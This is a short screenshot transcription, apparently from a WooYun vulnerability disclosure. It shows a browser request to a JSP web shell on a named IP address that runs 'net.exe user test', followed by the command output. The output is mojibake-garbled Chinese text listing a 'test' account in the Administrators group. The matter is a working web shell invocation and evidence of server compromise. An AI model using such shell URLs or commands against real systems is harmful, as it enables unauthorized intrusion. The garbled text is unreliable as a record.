 080/zte
118.122.94.106:8080/zte
8.122.94.106:8080/ztejdwgs/cmd_test.jsp?cmd=E:\RECYCLER\net1.exe+user+test
Elements Network Sources Timeline Profiles Resources Audits Console
<html>
<head></head>
<body>
"ÓÃ»§Ãû test
È«Ãû
×¢ÊÍ
ÓÃ»§µÄ×¢ÊÍ
¹ú¼Ò(µØÇø)´úÂë 000 (ÏµÍ³Ä¬ÈÏÖµ)
ÕÊ»§ÆôÓÃ Yes
ÕÊ»§µ½ÆÚ ´Ó²»
ÉÏ´ÎÉèÖÃÃÜÂë 2015/6/4 ÏÂÎç 01:54
ÃÜÂëµ½ÆÚ 2015/7/17 ÏÂÎç 12:41
ÃÜÂë¿É¸ü¸Ä 2015/6/4 ÏÂÎç 01:54
ÐèÒªÃÜÂë Yes
ÓÃ»§¿ÉÒÔ¸ü¸ÄÃÜÂë Yes
ÔÊÐíµÄ¹¤×÷Õ¾ All
µÇÂ¼½Å±¾
ÓÃ»§ÅäÖÃÎÄ¼þ
Ö÷Ä¿Â¼
ÉÏ´ÎµÇÂ¼ ´Ó²»
¿ÉÔÊÐíµÄµÇÂ¼Ð¡Ê±Êý All
±¾µØ×é³ÉÔ± *Administrators *Users
È«¾Ö×é³ÉÔ± *None
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org